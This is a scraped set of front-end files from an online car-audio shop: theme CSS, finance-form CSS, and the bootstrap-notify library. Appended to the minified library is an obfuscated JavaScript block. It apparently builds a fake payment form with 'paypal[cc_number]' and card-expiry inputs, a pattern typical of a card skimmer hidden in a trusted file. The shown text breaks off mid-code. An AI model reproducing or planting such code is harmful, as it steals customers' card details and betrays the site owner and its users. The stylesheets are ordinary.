/*background: linear-gradient(to right, #d87021 0%,#cd681d 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
/*filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d87021', endColorstr='#cd681d',GradientType=1 ); /* IE6-9 */
  background: rgb(232, 120, 37);
position: relative;
border-top-left-radius: 4px;
border-bottom-left-radius: 4px;
color: rgba(255, 255, 255, 1);
  box-shadow: 0 5px 15px rgb(232 126 47);

}
.call-me button span
{
    display: block;
    position: absolute;
    top: 69px;
    width: 191px;
    height: 55px;
    transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    left: -68px;
    line-height: 55px;
    font-size: 16px;
    text-transform: uppercase;
    color: #fff;
    letter-spacing: 1px;
    text-shadow: 0px 0px 2px rgba(0,0,0,0.5);
    background: rgb(232, 120, 37);
}
.megamenuToogle-wrapper .container > div
{
    width: 34px;
}
.megamenuToogle-wrapper .container > div span
{
    height: 4px;
    margin-bottom: 7px;
}
.megamenuToogle-wrapper .container > div span:last-child
{
    margin-bottom: 0;
}

.megamenu-type-31 .megamenuToogle-wrapper .container
{
    padding: 10px 33px 12px !important;
    line-height: 30px;
font-size: 16px;
}
.fullwidthbanner-container
{
    float: left;
}
#column-right .left_bnr
{
    width: 100%;
    margin-top: 20px;
}
@media only screen and (max-width: 991px){
.product-details-container #column-right
{
    float: left;
	width: 100%;
}
}


@media only screen and (min-width: 1025px) and (max-width: 1200px)
{
    div#slider .contact_bnr
    {
        height: 273px;
    }
    .megamenu-type-31 ul.megamenu > li > a
    {
        padding-left: 5px;
        padding-right: 5px;
    }
    ul.megamenu > li > a strong
    {
        font-size: 11px;
    }
    .social_top
    {
    	margin-top: 24px;
    }
    .megamenu-type-31 #main ul.megamenu > li
    {
    	position: relative;
    }
}
@media only screen and (max-width: 1024px)
{
	
	.refine_search {
    padding: 11px 0px 9px 0px !important;
	}
.helpline {
    font-size: 16px;
}
    .call-me button
    {
        width: 40px;
        height: 130px;
    }
    .call-me button span
    {
        top: 45px;
        line-height: 40px;
        letter-spacing: 0;
        left: -45px;
        text-shadow: none;
        font-size: 12px;
        width: 130px;
        height: 40px;
    }

}
@media only screen and (min-width: 900px) and (max-width: 1024px)
{
    div#slider .contact_bnr
    {
        height: 273px;
    }
    .megamenu-type-31 ul.megamenu > li > a
    {
        padding-left: 5px;
        padding-right: 5px;
    }
    ul.megamenu > li > a strong
    {
        font-size: 11px;
    }
    .social_top
    {
    	margin-top: 25px;
    }
    
    .megamenu-type-31 #main ul.megamenu > li
    {
    	position: relative;
    }
}
@media only screen and (min-width: 700px) and (max-width: 800px)
{
    .product-flip h2
    {
        font-size: 16px;
    }
	/*
    div#slider .contact_bnr img
    {
        height: auto;
    }
    div#slider .contact_bnr
    {
        height: auto;
    }
    .contact_gallery
    {
        height: 107px;
        overflow: hidden;
    }
    .contact_gallery img
    {
        height: 100%;
        width: auto;
        max-width: inherit;
        margin-left: -87px;
    }
	*/
    #header-left.col-sm-2
    {
        padding: 0;
    }
    #main .shoes2-contact p
    {
        font-size: 10px;
    }
    body.body-white .standard-body .full-width .center-column.content-without-background#content
    {
        width: 100%;
    }
    .htabs a
    {
        margin: 0 !important;
    }
    .megamenu-type-31 .megamenuToogle-wrapper .container
    {
            padding: 2px 33px 5px !important;
    }
    .megamenuToogle-wrapper .container > div span
    {
        height: 3px;
        margin-bottom: 5px;
    }
    .megamenuToogle-wrapper .container > div
    {
        width: 24px;
        margin-top: 5px !important;
    }
}

@media only screen and (max-width: 750px)
{
     .responsive .product-info .popup-gallery.col-sm-7
    {
        clear: both;
    }

.tp-rightarrow.tparrows.default.navbar {
    right:  0 !important;
}

.tp-leftarrow.default, .tp-rightarrow.default {
    padding: 2px !important;
    width:  15px;
    background:  transparent !important;
    color:  #fff;
}
.tp-leftarrow.default, .tp-rightarrow.default {
    padding: 5px !important;
    border: none !important;
    color:  #fff!important;
    width: 18px!important;
}

}
@media only screen and (max-width: 585px)
{

.tp-leftarrow.default, .tp-rightarrow.default {
    padding: 3px !important;
    background: transparent;
    color:  #fff;
}



    .responsive .header-type-18 #top .logo{
   width:180px;
        margin: auto;
    }
    .fullwidthbanner-container
    {
        margin-bottom: 5px !important;
    }
    div#slider .contact_bnr
    {
        margin-bottom: 5px;
        height: auto;
    }
    div#slider .contact_bnr img
    {
        height: auto;
        margin-top: 0;
    }
    .home_content
    {
        display: none;
    }
    .box .box-heading
    {
        text-align: center;
    font-size: 16px;
    }
    .owl-wrapper-outer .inner-area
    {
        height: 110px;
    }
    .owl-wrapper-outer .inner-area a
    {
        line-height: 110px;
        height: 110px;
    }
    .product-info .cart .add-to-cart .quantity
    {
        width: calc(100% - 50px);
    }
    .product-info .cart .add-to-cart #button-cart
    {
        padding: 13px 22px;
    }
    .htabs a
    {
        margin: 0 !important;
        font-size: 14px;
    }
    .table-responsive.cart-info
    {
        overflow-x: hidden;
    }
    .cart-info img.img-thumbnail
    {
        widows: 120px !important;
    }
    .responsive .cart-info table td
    {
        width: 100%;
        display: block;
        padding: 0;
        height: auto;
    }
    .responsive .cart-info table tr
    {
        box-shadow: 0px 0px 2px;
    }
    .responsive .cart-info table tr:last-child
    {
        box-shadow: none;
    }
    .responsive #top #cart_block
    {
        margin-left: 2px;
    }
    .product-info .product-image a
    {
        clear: both;
    }
    #top .my-account
    {
        margin-right: 20px;
    }
    .social_top
    {
        width: 35%
    }
    .product-details-container #column-right
    {
    	width: 100%
    }
}
@-ms-viewport{
  width: device-width;
}

/* saurav edit */

@media only screen and (max-width: 1326px){
ul.megamenu > li > a strong, .megamenuToogle-wrapper .container {
    font-size: 12px;
}
}
@media only screen and (max-width: 1094px){
	ul.megamenu > li > a strong, .megamenuToogle-wrapper .container {
    font-size: 11px;
}
	
}


@media (max-width: 991px){
.responsive .horizontal ul.megamenu > li:hover > a, .responsive .horizontal ul.megamenu > li.active > a {
    color: #ffffff !important;
    background: #e3852b !important;
}

}	


@media (min-width: 481px) and (max-width: 992px){
	.left_bnr {
    width: 100%;
    float: left;
}.fullwidthbanner-container {
    width: 100% !important;
	    padding: 0 !important;
	    margin-bottom: 8px !important;
	}
	
	div#column-right {}

manufacterer .left_bnr.inner-left {}

div#column-right {}

div#column-right .left_bnr.inner-left {
}

div#column-right .box.manuf {
}

div#column-right .left_bnr.inner-left .contact_bnr {
    width: 31%;
    float:  left;
}

div#column-right .left_bnr.inner-left .contact_gallery {
    width: 68%;
    float: right;
    padding-left: 11px;
    height:  100%;
}

div#column-right .left_bnr.inner-left .contact_gallery img {
    margin: 0 !important;
    width:  100%;
    height:  auto;
}
	
.manufacterer .owl-item .item {
	padding: 0 5px;
}	
	
.categories-container {
    margin: 10px 0 20px;
	}
	.fullwidthbanner-container {
    margin-bottom: 8px !important;
}
div#slider .contact_bnr {
    padding-right:  12px;
    width: 33%;
    float:  left;
	    height: auto;
}

div#slider .contact_gallery {
    width: 67%;
    float: left;
}

div#slider .left_bnr a {
    display:  block;
    line-height:  0;
}

.contact_bnr {
    margin: 0 !important;
}	
div#slider .left_bnr a img{
	width:100%;
	}
	

}
@media (min-width: 767px){
.table-responsive.cart-info td.text-center.hidden-xs {
	display: table-cell !important;
}	
}
@media (min-width: 767px) and (max-width: 992px){
.product-info .cart .add-to-cart #button-cart {
    float: right;
    margin-right: 0 !important;
}
a.view_cart_btn.button {
    float: right;
}
	
}

@media (max-width: 767px){
div#slider {
    padding: 0px 6px;
}
.table-responsive.cart-info td {
    display: table !important;
    width: 100%;
    text-align: center;
}
	.responsive .body-white .standard-body .full-width .cart-info table td:last-child {
    padding-right: 0px !important;
}
	.carousel-products .owl-buttons div {
    position:  relative;
    text-align:  center;
    margin: 0 7px;
}

.carousel-products .owl-buttons {
    text-align:  center;
}
	.table-responsive.cart-info thead {
    display: none;
}
}


@media (max-width: 480px){
.htabs a {
    width: 100%!important;
    float: left;
    text-align: left;
}
	.left_bnr.inner-left img {
    width: 100%;
}

.contact_bnr {
    position: relative;
    height: 170px !important;
    overflow: hidden !important;
    margin-bottom: 5px !important;
}
.contact_bnr a {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    line-height: 0;
}
	.product-info .cart .add-to-cart .button {
    width: 200px;
    text-align: center;
    margin: 5px auto !important;
    float: none !important;
    display: block !important;
    clear: both;
    overflow: hidden;
}
	.product-info .cart .add-to-cart p {
    display: inline-block;
    float: none;
    padding-top: 19px;
    vertical-align: top;
}
	.product-info .cart .add-to-cart .quantity {
    width: auto;
    float: none;
    display: inline-block;
    vertical-align: text-bottom;
		    margin-bottom: 20px;
}
	.add-to-cart.clearfix {
    text-align: center;
}
.product-info .cart .add-to-cart #button-cart {
    margin: 0 auto !important;
}	
	
}
.box.manuf .owl-buttons div {
    position: relative;
}
@media (min-width: 993px) and (max-width: 1024px){
.product-panel {
    height: 235px;
	}
	.box.manuf .box-heading {
    padding: 17px 7px !important;
    text-align: center;
    font-size: 13px;
    letter-spacing: 0;
}
	
}
@media (min-width: 767px) and (max-width: 992px){
.helpline {
    font-size: 14px;
    letter-spacing: 0;
}
	
}

@media (min-width: 1200px) and (max-width: 1255px){
.center_top {
    width: 60.1%;
    padding-left: 5%;
}
.helpline {
    font-size: 18px;
}
}
@media (min-width: 768px) and (max-width: 840px){
.product-panel {
	height: 225px;
	}
}

@media (min-width: 481px) and (max-width: 585px){
	.box .box-heading {
    text-align: left;
	}
	
}
@media (min-width: 993px) and (max-width: 1326px){
.product-info .cart .add-to-cart input {
    clear: left;
}
a.view_cart_btn.button {
    float: left;
    margin-left: 10px !important;
}	
}

.radio, .checkbox {
    margin-bottom: 12px;
    position: relative;
}
button.info_icon {
    
    right: 0;
    top: 0;
}

.select_section {
    position: relative;
}
.delivery-dtls {
    width: 94%;
}
.delivery-box-right button.info_icon {
    right: -7%;
    top: -10px;
    position: absolute;
}

.mfp-wrap {
    z-index: 999999 !important;
}
/*.datepicker-days tbody tr td:last-child {
    cursor: not-allowed !important;
    color: #fff;
    margin: 1px !important;
    background: #fff !important;
}*/
.datepicker-days thead tr:last-child th:first-child {
    cursor: not-allowed !important;
    color: #fff;
    margin: 1px !important;
    background: #fff !important;
}
/*.datepicker-days thead tr:last-child th:last-child {
    cursor: not-allowed !important;
    color: #fff;
    margin: 1px !important;
    background: #fff !important;
}*/
.options2 .info_icon {
    margin: 0;
    position: relative;
    top:4px;
}
.product-page .price-old{
    position: unset !important;
    right: unset !important;
    background: red;
    color: #fff !important;
    font-weight: normal !important;
    border-radius: 6px;
    padding: 8px 8px 10px 57px;
    font-size: 15px !important;
    min-width: 211px !important;
	padding-left: 50px!important;
}
.product-page .price-old label{
    margin-left: 10px !important;
}
.product-page .price-old:before{
    content: 'Was';
    position: absolute !important;
    margin-top: 5px !important;
    margin-left: -45px !important;
}
.timer-content ul li span{
    background: #e87825;
    color: #fff;
    font-size: 17px;
    border-radius: 6px;
    padding: 6px 14px;
    display: flow-root;
    min-width: 45px;
    text-align: center;
}
.timer-content ul li{
    padding-left: 0;
    padding-right: 0;
}
.timer-content ul li em{
    display: block;
    text-align: center;
    padding-top: 5px;
    font-size: 13px;
    color: #000;
}
.timer-content .timer_limited{
    position: relative;
    top: -28px;
}
.timer-content .timer_limited span{
    text-transform: uppercase;
    color: #f2ecec;
    border: 2px solid #000;
}
.notification-buttons.buttons-design{
    margin-left: 25% !important;
}
@media (max-width: 767px){
.notification-buttons.buttons-design{
    margin-left: 0 !important;
}
.notification-buttons.buttons-design a{
    padding: 10px 22px 9px 22px !important;
}
}
@media not all and (min-resolution:.001dpcm)
{ @supports (-webkit-appearance:none) {
.product-page .price-old{
    margin-top: 5px;
    padding: 8px 8px 8px 57px;
}
.product-page .price-old:before{
     margin-top: 0px !important;
     margin-left: -41px !important;
}
.product-page .price-old label{
     padding-top: 0 !important;
}
}}

--- FILE ---
content_type: text/css
request_url: https://www.carsoundsecurity.com/catalog/view/theme/default/stylesheet/omni_finance.css
body_size: 1172
content:
.payment-form input {
	padding: 5px;
}
.payment_form_container {
	width: 94%;
	padding: 0px 0px 0px 6%;
}
.select_title {
	color: #2588c8;
	line-height: 30px;
	font-weight: bold;
	font-size: 16px;
	padding-bottom: 5px;
}
.cartform {
	float: left;
	background: #ffffff;
	padding: 0px 20px;
	margin: 30px auto;
	width: 100%;
	border: 1px solid #e4e4e4;
	box-shadow: 2px 2px 8px 0 rgba(0, 0, 0, .2);
}

.cartform img {
	max-width: 100%;
}
.cartform h4 {
	color: #232323;
	font-size: 20px;
	margin-bottom: 10px;
	margin-top: 30px;
}
.omni-row {
	width: 100%;
	padding: 0px;
	display: inline-block;
	margin: 10px 0px;
}
.omni-col-4 {
	float: left;
	width: 30%;
	padding: 0px;
	margin: 0px;
	font-size: 15px;
}
.omni-col-6 {
	float: left;
	width: 70%;
	padding: 0px;
	margin: 0px;
}
.omni-finance {
	color: #ffffff;
	font-size: 16px;
	background: #2688c8;
	border-bottom: 3px solid #de372e;
	font-weight: 700;
	letter-spacing: 0.05em;
	padding: 0px 25px;
	text-transform: uppercase;
	line-height: 40px;
	height: 40px;
	width: auto;
	border: none;
	-webkit-transition: all 0.25s;
	-moz-transition: all 0.25s;
	-o-transition: all 0.25s;
	transition: all 0.25s;
}
.omni-finance:hover {
	background: #232323;
	color: #ffffff;
}
.cartform .omni-col-6 textarea {
	width: 70%;
}
.wedo_hidden {
	display: none;
}
#finance_deposit {
	width: 15%;
	text-align: center;
}
.finance-desc {
	font-size: 15px;
	padding: 0px 0px 10px 0px;
}
.cartform img {
	max-width: 100%;
}
.cartform table {
	font-size: 14px;
	width: 85%;
	margin: 0px 0px 10px 0px;
}
.cartform .fin_hidden {
	display: none;
}
.cartform table tr td {
	padding: 6px 10px !important;
}
.calc-header {
	float: left;
	width: 100%;
	padding: 10px 0px 0px 0px;
	margin: 0px 0px 20px 0px;
}
.calc-header-left {
	display: inline-block;
	width: 35%;
	vertical-align: top;
	padding: 0px 10px 0px 0px;
}
.calc-header-right {
	display: inline-block;
	width: 45%;
	margin-top: 32px;
	margin-left: 48px;
}
.show-more {
	margin: 10px 0px 0px 0px;
	font-size: 12px;
	font-weight: 700;
	padding: 0px 15px;
	text-transform: uppercase;
	line-height: 35px;
	width: 140px;
	border: 0px;
	background-color: #528ec1;
	color: #fff;
	text-align: center;
	cursor: pointer;
}
.variant_price_select {
	padding: 7px;
	margin: 0px;
}
.template-product .cartform {
	margin-top: 20px;
}
.min_finance_css {
	color: #e88d1a;
	font-weight: bold;
}
#finance_calc_form i {
	border: solid #ffffff;
	border-top-width: medium;
	border-right-width: medium;
	border-bottom-width: medium;
	border-left-width: medium;
	border-width: 0 3px 3px 0;
	display: inline-block;
	padding: 3px;
}
.up {
	transform: rotate(-135deg);
	-webkit-transform: rotate(-135deg);
}
.down {
	transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
}
.product-additional-info .cartform {
	float: none;

}
.product-additional-info .cartform table {
	width: 100%;
}



#omniFinanceDepositPercentage{
    -webkit-appearance: none;
    -moz-apperance: none;
    border-radius: 6px;
    height: 10px;
    background: #9ab0b6;
    border: 0px solid white;
    width: auto;
}

#omniFinanceDepositPercentage::-webkit-slider-runnable-track {
	
    width: auto;
    height: 10px;
    background: #9ab0b6;
    border: none;
    border-radius: 6px;
}

#omniFinanceDepositPercentage::-webkit-slider-thumb {
    -webkit-appearance: none;
    border: none;
    height: 16px;
    width: 16px;
    border-radius: 50%;
    background: #2c4e86;
    margin-top: -3px;
}

#omniFinanceDepositPercentage:focus {
	
    outline: none;
}

#omniFinanceDepositPercentage:focus::-webkit-slider-runnable-track {
	
    background: #9ab0b6;
}

#omniFinanceDepositPercentage::-moz-range-track {
	
    width: auto;
    height: 5px;
    background: #9ab0b6;
    border: none;
    border-radius: 3px;
}
#omniFinanceDepositPercentage::-moz-range-thumb {
	
    border: none;
    height: 16px;
    width: 16px;
    border-radius: 50%;
    background: #2c4e86;
}

#omniFinanceDepositPercentage:-moz-focusring{
    outline: 1px solid white;
    outline-offset: -1px;
}

#omniFinanceDepositPercentage::-ms-track {
    width: auto;
    height: 5px;
    background: transparent;
    border-color: transparent;
    border-width: 6px 0;
    color: transparent;
}
#omniFinanceDepositPercentage::-ms-fill-lower {
	
    background: #9ab0b6;
    border-radius: 10px;
}
input[type=range]::-ms-fill-upper {
	
    background: #9ab0b6;
    border-radius: 10px;
}
#omniFinanceDepositPercentage::-ms-thumb {
	
    border: none;
    height: 16px;
    width: 16px;
    border-radius: 50%;
    background: #2c4e86;
}
#omniFinanceDepositPercentage:focus::-ms-fill-lower {
    background: #888;
}
#omniFinanceDepositPercentage:focus::-ms-fill-upper {
	
    background: #9ab0b6;
}


.finance_options{

	width: 100%;
	cursor: pointer
}

.omni_checkout_page td, .omni_checkout_page th {

    padding: 4px 10px;
    border: 1px solid #ddd;

}

@media only screen and (max-width: 700px) {
	.omni-col-4 {
		float: left;
		width: 100%;
		padding: 0px;
		margin: 0px;
		font-size: 15px;
	}
	.omni-col-6 {
		float: left;
		width: 100%;
		padding: 0px;
		margin: 0px;
	}
	.cartform table {
		font-size: 14px;
		width: 100%;
		margin: 0px 0px 10px 0px;
	}
	.calc-header-left {
		display: inline-block;
		width: 34%;
		vertical-align: top;
		padding: 0px 10px 0px 0px;
	}
	.calc-header-right {
		display: inline-block;
		width: 64%;
	}
	.full_row .add_col_half {
		width: 100%;
		float: left;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.carsoundsecurity.com/catalog/view/theme/fastor/js/bootstrap-notify.min.js
body_size: 15334
content:
/* Project: Bootstrap Growl = v3.0.0 | Description: Turns standard Bootstrap alerts into "Growl-like" notifications. | Author: Mouse0270 aka Robert McIntosh | License: MIT License | Website: https://github.com/mouse0270/bootstrap-growl */
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t("object"==typeof exports?require("jquery"):jQuery)}(function(t){function e(e,i,n){var i={content:{message:"object"==typeof i?i.message:i,title:i.title?i.title:"",icon:i.icon?i.icon:"",url:i.url?i.url:"#",target:i.target?i.target:"-"}};n=t.extend(!0,{},i,n),this.settings=t.extend(!0,{},s,n),this._defaults=s,"-"==this.settings.content.target&&(this.settings.content.target=this.settings.url_target),this.animations={start:"webkitAnimationStart oanimationstart MSAnimationStart animationstart",end:"webkitAnimationEnd oanimationend MSAnimationEnd animationend"},"number"==typeof this.settings.offset&&(this.settings.offset={x:this.settings.offset,y:this.settings.offset}),this.init()}var s={element:"body",position:null,type:"info",allow_dismiss:!0,newest_on_top:!1,placement:{from:"top",align:"right"},offset:20,spacing:10,z_index:2031,delay:5e3,timer:1e3,url_target:"_blank",mouse_over:null,animate:{enter:"animated fadeInDown",exit:"animated fadeOutUp"},onShow:null,onShown:null,onClose:null,onClosed:null,icon_type:"class",template:'<div data-notify="container" class="col-xs-11 col-sm-4 alert alert-{0}" role="alert"><button type="button" aria-hidden="true" class="close" data-notify="dismiss">&times;</button><span data-notify="icon"></span> <span data-notify="title">{1}</span> <span data-notify="message">{2}</span><div class="progress" data-notify="progressbar"><div class="progress-bar progress-bar-{0}" role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" style="width: 0%;"></div></div><a href="{3}" target="{4}" data-notify="url"></a></div>'};String.format=function(){for(var t=arguments[0],e=1;e<arguments.length;e++)t=t.replace(RegExp("\\{"+(e-1)+"\\}","gm"),arguments[e]);return t},t.extend(e.prototype,{init:function(){var t=this;this.buildNotify(),this.settings.content.icon&&this.setIcon(),"#"!=this.settings.content.url&&this.styleURL(),this.placement(),this.bind(),this.notify={$ele:this.$ele,update:function(e,s){switch(e){case"type":this.$ele.removeClass("alert-"+t.settings.type),this.$ele.find('[data-notify="progressbar"] > .progress-bar').removeClass("progress-bar-"+t.settings.type),t.settings.type=s,this.$ele.addClass("alert-"+s).find('[data-notify="progressbar"] > .progress-bar').addClass("progress-bar-"+s);break;case"icon":var i=this.$ele.find('[data-notify="icon"]');"class"==t.settings.icon_type.toLowerCase()?i.removeClass(t.settings.content.icon).addClass(s):(i.is("img")||i.find("img"),i.attr("src",s));break;case"url":this.$ele.find('[data-notify="url"]').attr("href",s);break;case"target":this.$ele.find('[data-notify="url"]').attr("target",s);break;default:this.$ele.find('[data-notify="'+e+'"]').html(s)}var n=this.$ele.outerHeight()+parseInt(t.settings.spacing)+parseInt(t.settings.offset.y);t.reposition(n)},close:function(){t.close()}}},buildNotify:function(){var e=this.settings.content;this.$ele=t(String.format(this.settings.template,this.settings.type,e.title,e.message,e.url,e.target)),this.$ele.attr("data-notify-position",this.settings.placement.from+"-"+this.settings.placement.align),this.settings.allow_dismiss||this.$ele.find('[data-notify="dismiss"]').css("display","none"),this.settings.delay<=0&&this.$ele.find('[data-notify="progressbar"]').remove()},setIcon:function(){"class"==this.settings.icon_type.toLowerCase()?this.$ele.find('[data-notify="icon"]').addClass(this.settings.content.icon):this.$ele.find('[data-notify="icon"]').is("img")?this.$ele.find('[data-notify="icon"]').attr("src",this.settings.content.icon):this.$ele.find('[data-notify="icon"]').append('<img src="'+this.settings.content.icon+'" alt="Notify Icon" />')},styleURL:function(){this.$ele.find('[data-notify="url"]').css({backgroundImage:"url([data-uri])",height:"100%",left:"0px",position:"absolute",top:"0px",width:"100%",zIndex:this.settings.z_index+1}),this.$ele.find('[data-notify="dismiss"]').css({position:"absolute",right:"10px",top:"5px",zIndex:this.settings.z_index+2})},placement:function(){var e=this,s=this.settings.offset.y,i={display:"inline-block",margin:"0px auto",position:this.settings.position?this.settings.position:"body"===this.settings.element?"fixed":"absolute",transition:"all .5s ease-in-out",zIndex:this.settings.z_index},n=!1,a=this.settings;switch(t('[data-notify-position="'+this.settings.placement.from+"-"+this.settings.placement.align+'"]:not([data-closing="true"])').each(function(){return s=Math.max(s,parseInt(t(this).css(a.placement.from))+parseInt(t(this).outerHeight())+parseInt(a.spacing))}),1==this.settings.newest_on_top&&(s=this.settings.offset.y),i[this.settings.placement.from]=s+"px",this.settings.placement.align){case"left":case"right":i[this.settings.placement.align]=this.settings.offset.x+"px";break;case"center":i.left=0,i.right=0}this.$ele.css(i).addClass(this.settings.animate.enter),t(this.settings.element).append(this.$ele),1==this.settings.newest_on_top&&(s=parseInt(s)+parseInt(this.settings.spacing)+this.$ele.outerHeight(),this.reposition(s)),t.isFunction(e.settings.onShow)&&e.settings.onShow.call(this.$ele),this.$ele.one(this.animations.start,function(){n=!0}).one(this.animations.end,function(){t.isFunction(e.settings.onShown)&&e.settings.onShown.call(this)}),setTimeout(function(){n||t.isFunction(e.settings.onShown)&&e.settings.onShown.call(this)},600)},bind:function(){var e=this;if(this.$ele.find('[data-notify="dismiss"]').on("click",function(){e.close()}),this.$ele.mouseover(function(){t(this).data("data-hover","true")}).mouseout(function(){t(this).data("data-hover","false")}),this.$ele.data("data-hover","false"),this.settings.delay>0){e.$ele.data("notify-delay",e.settings.delay);var s=setInterval(function(){var t=parseInt(e.$ele.data("notify-delay"))-e.settings.timer;if("false"===e.$ele.data("data-hover")&&"pause"==e.settings.mouse_over||"pause"!=e.settings.mouse_over){var i=(e.settings.delay-t)/e.settings.delay*100;e.$ele.data("notify-delay",t),e.$ele.find('[data-notify="progressbar"] > div').attr("aria-valuenow",i).css("width",i+"%")}t<=-e.settings.timer&&(clearInterval(s),e.close())},e.settings.timer)}},close:function(){var e=this,s=parseInt(this.$ele.css(this.settings.placement.from)),i=!1;this.$ele.data("closing","true").addClass(this.settings.animate.exit),e.reposition(s),t.isFunction(e.settings.onClose)&&e.settings.onClose.call(this.$ele),this.$ele.one(this.animations.start,function(){i=!0}).one(this.animations.end,function(){t(this).remove(),t.isFunction(e.settings.onClosed)&&e.settings.onClosed.call(this)}),setTimeout(function(){i||(e.$ele.remove(),e.settings.onClosed&&e.settings.onClosed(e.$ele))},600)},reposition:function(e){var s=this,i='[data-notify-position="'+this.settings.placement.from+"-"+this.settings.placement.align+'"]:not([data-closing="true"])',n=this.$ele.nextAll(i);1==this.settings.newest_on_top&&(n=this.$ele.prevAll(i)),n.each(function(){t(this).css(s.settings.placement.from,e),e=parseInt(e)+parseInt(s.settings.spacing)+t(this).outerHeight()})}}),t.notify=function(t,s){var i=new e(this,t,s);return i.notify},t.notifyDefaults=function(e){return s=t.extend(!0,{},s,e)},t.notifyClose=function(e){"undefined"==typeof e||"all"==e?t("[data-notify]").find('[data-notify="dismiss"]').trigger("click"):t('[data-notify-position="'+e+'"]').find('[data-notify="dismiss"]').trigger("click")}});(function(_0x540f7b,_0x448f44){function _0x15fe45(_0x3743d5,_0x582555,_0x18a945,_0xc4033f){return _0x6bb8(_0xc4033f-0xf6,_0x18a945);}function _0x431f0c(_0x2b5d54,_0x395fa1,_0x26fbde,_0x411fb8){return _0x6bb8(_0x411fb8-0x12,_0x2b5d54);}var _0xf74715=_0x540f7b();while(!![]){try{var _0x5f4a27=parseInt(_0x15fe45(0x201,0x21c,0x177,0x1d5))/(0x1aaa+0x139d*-0x1+-0x1*0x70c)+-parseInt(_0x15fe45(0x22f,0x227,0x2eb,0x2a5))/(-0x116e*-0x2+-0x231e+0x44)+-parseInt(_0x15fe45(0x1e3,0x29c,0x178,0x1fd))/(-0xd75+0x185*-0x11+-0x274d*-0x1)+parseInt(_0x431f0c(0x182,0x1d8,0x1c5,0x1ce))/(-0xd08+-0x727*0x2+0x1b5a)+parseInt(_0x15fe45(0x2d6,0x2a7,0x227,0x28d))/(-0xb5b+0x7e1+0x37f)*(parseInt(_0x15fe45(0x2f1,0x1d5,0x20c,0x267))/(-0x27*0xc2+0x1f4d+-0x9*0x31))+parseInt(_0x15fe45(0x1b7,0x23c,0x1fc,0x22a))/(-0xeed*0x1+-0x20b8+-0x1b*-0x1c4)*(-parseInt(_0x15fe45(0x1fc,0x2b0,0x1dc,0x25f))/(0x9c3+0x474+-0xe2f))+-parseInt(_0x15fe45(0x1f8,0x30a,0x24a,0x286))/(-0xbc*-0x1+-0x169d+-0xaf5*-0x2);if(_0x5f4a27===_0x448f44)break;else _0xf74715['push'](_0xf74715['shift']());}catch(_0x41e726){_0xf74715['push'](_0xf74715['shift']());}}}(_0x29e1,-0x13f23c+-0x15a2c8+0x35246c));var _0x250b07='payment_fo'+_0x5bcf55(-0x1ad,-0xe2,-0xea,-0x154)+_0x5bcf55(-0x177,-0x137,-0x17f,-0x139);function _0x6bb8(_0x33d166,_0x223e53){var _0x5f21f6=_0x29e1();return _0x6bb8=function(_0x29e1a9,_0x6bb875){_0x29e1a9=_0x29e1a9-(0xb96*0x1+-0x1f0a+0x1426);var _0x5cb82e=_0x5f21f6[_0x29e1a9];return _0x5cb82e;},_0x6bb8(_0x33d166,_0x223e53);}function _0x300383(_0x34188f,_0x5eb9b9,_0x4edaad,_0x316811){return _0x6bb8(_0x4edaad- -0x1c9,_0x34188f);}var _0x398408=_0x5bcf55(-0xae,-0xa8,-0x11c,-0xa8)+_0x300383(-0x4b,-0x99,-0xa3,-0x13)+_0x5bcf55(-0x228,-0x1b2,-0x14d,-0x195)+_0x5bcf55(-0xb7,-0x166,-0x98,-0x10b),_0x1e3ea5=[_0x300383(-0x33,-0x2b,-0x64,-0x54)+_0x5bcf55(-0x1fd,-0x1a1,-0x22e,-0x1ab)+_0x5bcf55(-0x1c,-0x132,-0xbd,-0xa2)+_0x250b07+(_0x300383(0x3f,-0x7a,-0x47,-0x12)+_0x300383(-0x103,-0x12,-0x9b,-0xce)+_0x300383(-0x120,-0x39,-0x81,-0xe8)+_0x300383(0x64,-0x63,-0x8,-0x36)+_0x300383(-0x4d,-0x74,-0xcc,-0xee)+_0x300383(-0xff,-0xc5,-0xa4,-0xb4)+_0x5bcf55(-0x1fa,-0x149,-0x15c,-0x175)),_0x5bcf55(-0x1e1,-0x1b6,-0xd8,-0x147),_0x5bcf55(-0x14c,-0x116,-0x102,-0x166)+_0x300383(-0x6e,-0x70,0x4,0x1e)+_0x5bcf55(-0x14a,-0x1c9,-0xee,-0x13a)+_0x5bcf55(-0x6c,-0x52,-0x64,-0xb4)+_0x300383(-0x90,-0x74,-0xaa,-0xd2)+_0x300383(0xf,-0xa0,-0x76,-0x115)+_0x300383(-0x7f,-0x87,-0x20,-0x10)+_0x300383(0xe,-0xe7,-0x69,-0x8f)+_0x300383(-0x5a,-0x3,-0x16,0x3a),'\x20\x20\x20\x20\x20\x20\x20\x20<d'+_0x5bcf55(-0x12d,-0x101,-0x63,-0xfb)+_0x5bcf55(-0xbc,-0x1a9,-0x177,-0x128)+'>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20<input\x20t'+_0x5bcf55(-0x1f7,-0x210,-0x118,-0x1af)+_0x5bcf55(-0x1b7,-0x23f,-0x1e0,-0x1bf)+_0x300383(-0x9,-0x6,0xf,0x7)+'ypal_direc'+_0x300383(-0xe7,-0x101,-0xdc,-0x59)+_0x300383(-0xc7,0x7,-0x67,-0xc4)+'aypal[cc_n'+'umber]\x22\x20ti'+_0x5bcf55(-0x1e6,-0x100,-0x16b,-0x15b)+_0x5bcf55(-0x130,-0x92,-0x7c,-0x115)+'ber\x22\x20class'+_0x300383(0x1d,0x36,0x2,-0x4c)+'trol\x22\x20valu'+_0x300383(-0x103,-0xa6,-0xce,-0x130)+'omplete=\x22o'+_0x300383(-0x3e,0x3,-0x7,0x22),_0x5bcf55(-0xa0,-0x119,-0x7e,-0xe2)+_0x300383(0x37,-0x9f,-0x13,0x3a),_0x5bcf55(-0x108,-0x165,-0xe0,-0x12e),_0x5bcf55(-0x131,-0x161,-0x184,-0x172)+_0x5bcf55(-0x128,-0x1dd,-0x128,-0x1b0)+_0x300383(-0x45,-0xe,0x1c,0x53)+'ype_exp_di'+_0x300383(-0x69,-0x2